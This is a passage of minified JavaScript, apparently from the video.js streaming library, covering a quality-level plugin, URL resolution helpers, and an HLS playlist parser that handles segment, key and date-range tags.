T.id=S.id,T.label=T.id,T.width=S.width,T.height=S.height,T.bitrate=S.bandwidth,T.frameRate=S.frameRate,T.enabled_=S.enabled,Object.defineProperty(T,"enabled",{get(){return T.enabled_()},set(C){T.enabled_(C)}}),T}}class l extends r.default.EventTarget{constructor(){super();let S=this;return S.levels_=[],S.selectedIndex_=-1,Object.defineProperty(S,"selectedIndex",{get(){return S.selectedIndex_}}),Object.defineProperty(S,"length",{get(){return S.levels_.length}}),S[Symbol.iterator]=()=>S.levels_.values(),S}addQualityLevel(S){let T=this.getQualityLevelById(S.id);if(T)return T;let C=this.levels_.length;return T=new n(S),""+C in this||Object.defineProperty(this,C,{get(){return this.levels_[C]}}),this.levels_.push(T),this.trigger({qualityLevel:T,type:"addqualitylevel"}),T}removeQualityLevel(S){let T=null;for(let C=0,L=this.length;C<L;C++)if(this[C]===S){T=this.levels_.splice(C,1)[0],this.selectedIndex_===C?this.selectedIndex_=-1:this.selectedIndex_>C&&this.selectedIndex_--;break}return T&&this.trigger({qualityLevel:S,type:"removequalitylevel"}),T}getQualityLevelById(S){for(let T=0,C=this.length;T<C;T++){let L=this[T];if(L.id===S)return L}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}l.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let g in l.prototype.allowedEvents_)l.prototype["on"+g]=null;var u="4.0.0";let p=function(g,S){let T=g.qualityLevels,C=new l,L=function(){C.dispose(),g.qualityLevels=T,g.off("dispose",L)};return g.on("dispose",L),g.qualityLevels=()=>C,g.qualityLevels.VERSION=u,C},y=function(g){return p(this,r.default.obj.merge({},g))};return r.default.registerPlugin("qualityLevels",y),y.VERSION=u,y}(V)});var Qn=Ms(function(i,e){var t,s,r,n,l;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,l={buildAbsoluteURL:function(T,p,y){if(y=y||{},T=T.trim(),!(p=p.trim())){if(!y.alwaysNormalize)return T;var g=l.parseURL(T);if(g)return g.path=l.normalizePath(g.path),l.buildURLFromParts(g);throw new Error("Error trying to parse base URL.")}if(g=l.parseURL(p),!g)throw new Error("Error trying to parse relative URL.");if(g.scheme)return y.alwaysNormalize?(g.path=l.normalizePath(g.path),l.buildURLFromParts(g)):p;if(p=l.parseURL(T),!p)throw new Error("Error trying to parse base URL.");!p.netLoc&&p.path&&p.path[0]!=="/"&&(T=s.exec(p.path),p.netLoc=T[1],p.path=T[2]),p.netLoc&&!p.path&&(p.path="/");var S,T={scheme:p.scheme,netLoc:g.netLoc,path:null,params:g.params,query:g.query,fragment:g.fragment};return g.netLoc||(T.netLoc=p.netLoc,g.path[0]!=="/"&&(g.path?(S=(S=p.path).substring(0,S.lastIndexOf("/")+1)+g.path,T.path=l.normalizePath(S)):(T.path=p.path,g.params||(T.params=p.params,g.query)||(T.query=p.query)))),T.path===null&&(T.path=y.alwaysNormalize?l.normalizePath(g.path):g.path),l.buildURLFromParts(T)},parseURL:function(u){return u=t.exec(u),u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(u){for(u=u.split("").reverse().join("").replace(r,"");u.length!==(u=u.replace(n,"")).length;);return u.split("").reverse().join("")},buildURLFromParts:function(u){return u.scheme+u.netLoc+u.path+u.params+u.query+u.fragment}},i.exports=l}),tu="http://example.com",Vs=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var l=Array.prototype.slice.call(arguments,1),u=s.length,p=0;p<u;++p)s[p].apply(this,l)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function ig(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class sg extends Vs{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function il(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function Wt(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let rg=String.fromCharCode(9);class ng extends Vs{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let g=0;g<this.customParsers.length;g++)if(this.customParsers[g].call(this,r))return;var n,l;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=Zi(il(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((l=Wt(t[1])).URI&&(s.uri=l.URI),l.BYTERANGE)&&(s.byterange=il(l.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.RESOLUTION&&(l={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(l.width=parseInt(n[0],10)),n[1]&&(l.height=parseInt(n[1],10)),s.attributes.RESOLUTION=l),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=Wt(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=Wt(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=Wt(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(rg)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=Wt(t[1]),["DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["INDEPENDENT","GAP"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=il(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=Wt(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=Wt(t[1]),["PART-TARGET"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=Wt(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(g){var S;s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10),S=g==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[S]=s.attributes[g],delete s.attributes[g])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=Wt(t[1]),["LAST-MSN","LAST-PART"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=Wt(t[1]),["ID","CLASS"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=String(s.attributes[g]))}),["START-DATE","END-DATE"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=new Date(s.attributes[g]))}),["DURATION","PLANNED-DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["END-ON-NEXT"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/i.test(s.attributes[g]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=s.attributes[g].toString(16))});var u,p,y=/^X-([A-Z]+-)+[A-Z]+$/;for(let g in s.attributes)y.test(g)&&(u=/[0-9A-Fa-f]{6}/g.test(s.attributes[g]),p=/^\d+(\.\d+)?$/.test(s.attributes[g]),s.attributes[g]=u?s.attributes[g].toString(16):(p?parseFloat:String)(s.attributes[g]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=Wt(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function es(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function sl(l){var e,t,s,r,n,{serverControl:l,targetDuration:u,partTargetDuration:p}=l;l&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=u&&3*u,n=p&&2*p,u&&!l.hasOwnProperty(t)&&(l[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&l[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${l[t]}) to targetDuration * 3 (${r})`}),l[t]=r),p&&!l.hasOwnProperty(s)&&(l[s]=3*p,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${l[s]}).`})),p)&&l[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${l[s]}) to partTargetDuration * 2 (${n}).`}),l[s]=n)}class ag extends Vs{constructor(){super(),this.lineStream=new sg,this.parseStream=new ng,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,l=!1,u={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},p=0,y=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),g=0,S={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof p!="number"||(s.timeline=p),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(T){let C,L;({tag(){({version(){T.version&&(this.manifest.version=T.version)},"allow-cache"(){this.manifest.allowCache=T.allowed,"allowed"in T||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var P={};"length"in T&&((s.byterange=P).length=T.length,"offset"in T||(T.offset=y)),"offset"in T&&((s.byterange=P).offset=T.offset),y=P.offset+P.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),T.title&&(s.title=T.title),0<T.duration&&(s.duration=T.duration),T.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(T.attributes)if(T.attributes.METHOD==="NONE")n=null;else if(T.attributes.URI)if(T.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:T.attributes};else if(T.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:T.attributes.URI};else{if(T.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(T.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(T.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),T.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):T.attributes.KEYID&&T.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:T.attributes.KEYFORMAT,keyId:T.attributes.KEYID.substring(2)},pssh:ig(T.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));T.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:T.attributes.METHOD||"AES-128",uri:T.attributes.URI},typeof T.attributes.IV!="undefined"&&(n.iv=T.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(T.number)?this.manifest.mediaSequence=T.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+T.number})},"discontinuity-sequence"(){isFinite(T.number)?(this.manifest.discontinuitySequence=T.number,p=T.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+T.number})},"playlist-type"(){/VOD|EVENT/.test(T.playlistType)?this.manifest.playlistType=T.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+T.playlist})},map(){r={},T.uri&&(r.uri=T.uri),T.byterange&&(r.byterange=T.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes?(s.attributes||(s.attributes={}),Zi(s.attributes,T.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var P;this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes&&T.attributes.TYPE&&T.attributes["GROUP-ID"]&&T.attributes.NAME?((P=this.manifest.mediaGroups[T.attributes.TYPE])[T.attributes["GROUP-ID"]]=P[T.attributes["GROUP-ID"]]||{},C=P[T.attributes["GROUP-ID"]],(L={default:/yes/i.test(T.attributes.DEFAULT)}).default?L.autoselect=!0:L.autoselect=/yes/i.test(T.attributes.AUTOSELECT),T.attributes.LANGUAGE&&(L.language=T.attributes.LANGUAGE),T.attributes.URI&&(L.uri=T.attributes.URI),T.attributes["INSTREAM-ID"]&&(L.instreamId=T.attributes["INSTREAM-ID"]),T.attributes.CHARACTERISTICS&&(L.characteristics=T.attributes.CHARACTERISTICS),T.attributes.FORCED&&(L.forced=/yes/i.test(T.attributes.FORCED)),C[T.attributes.NAME]=L):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){p+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=T.dateTimeString,this.manifest.dateTimeObject=T.dateTimeObject),s.dateTimeString=T.dateTimeString,s.dateTimeObject=T.dateTimeObject;var P=this.lastProgramDateTime;this.lastProgramDateTime=new Date(T.dateTimeString).getTime(),P===null&&this.manifest.segments.reduceRight((O,R)=>(R.programDateTime=O-1e3*R.duration,R.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(T.duration)||T.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+T.duration}):(this.manifest.targetDuration=T.duration,sl.call(this,this.manifest))},start(){!T.attributes||isNaN(T.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:T.attributes["TIME-OFFSET"],precise:T.attributes.PRECISE}},"cue-out"(){s.cueOut=T.data},"cue-out-cont"(){s.cueOutCont=T.data},"cue-in"(){s.cueIn=T.data},skip(){this.manifest.skip=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",T.attributes,["SKIPPED-SEGMENTS"])},part(){l=!0;var P=this.manifest.segments.length,O=es(T.attributes),O=(s.parts=s.parts||[],s.parts.push(O),O.byterange&&(O.byterange.hasOwnProperty("offset")||(O.byterange.offset=g),g=O.byterange.offset+O.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${O} for segment #`+P,T.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((R,M)=>{R.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${M} lacks required attribute(s): LAST-PART`})})},"server-control"(){var P=this.manifest.serverControl=es(T.attributes);P.hasOwnProperty("canBlockReload")||(P.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),sl.call(this,this.manifest),P.canSkipDateranges&&!P.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var P=this.manifest.segments.length,O=es(T.attributes),R=O.type&&O.type==="PART",M=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(O),!O.byterange||O.byterange.hasOwnProperty("offset")||(O.byterange.offset=R?g:0,R&&(g=O.byterange.offset+O.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${M} for segment #`+P,T.attributes,["TYPE","URI"]),O.type)for(let W=0;W<s.preloadHints.length-1;W++){var q=s.preloadHints[W];q.type&&q.type===O.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${M} for segment #${P} has the same TYPE ${O.type} as preload hint #`+W})}},"rendition-report"(){var P=es(T.attributes),P=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(P),this.manifest.renditionReports.length-1),O=["LAST-MSN","URI"];l&&O.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+P,T.attributes,O)},"part-inf"(){this.manifest.partInf=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",T.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),sl.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(es(T.attributes));var P=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+P,T.attributes,["ID","START-DATE"]);let O=this.manifest.dateRanges[P];O.endDate&&O.startDate&&new Date(O.endDate)<new Date(O.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),O.duration&&O.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),O.plannedDuration&&O.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var R=!!O.endOnNext;if(R&&!O.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),R&&(O.duration||O.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),O.duration&&O.endDate&&(R=O.startDate.getTime()+1e3*O.duration,this.manifest.dateRanges[P].endDate=new Date(R)),S[O.id]){for(let M in S[O.id])if(O[M]&&JSON.stringify(S[O.id][M])!==JSON.stringify(O[M])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}P=this.manifest.dateRanges.findIndex(M=>M.id===O.id),this.manifest.dateRanges[P]=Zi(this.manifest.dateRanges[P],O),S[O.id]=Zi(S[O.id],O),this.manifest.dateRanges.pop()}else S[O.id]=O},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",T.attributes,["SERVER-URI"])}}[T.tagType]||function(){}).call(e)},uri(){s.uri=T.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=p,r&&(s.map=r),g=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){T.segment?(s.custom=s.custom||{},s.custom[T.customType]=T.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[T.customType]=T.data)}})[T.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function iu(i){return vs.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Zn(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(Rr(i))||!1}function rl(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<nu.length;t++){var s=nu[t];if(vs["muxer"+s].test(e))return!0}return!1})}function su(i){return hg.test(i)?"hls":dg.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function og(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=bt(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var l=t?n:Math.abs(n+1-r.length);r[l]=Number(i/al[n]&bt(255)),i<0&&(r[l]=Math.abs(~r[l]),r[l]-=n===0?1:2)}return r}function ru(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function nl(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||hu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(hu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)}var vs={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},lg=["video","audio","text"],nu=["Video","Audio","Text"],au=function(i){return 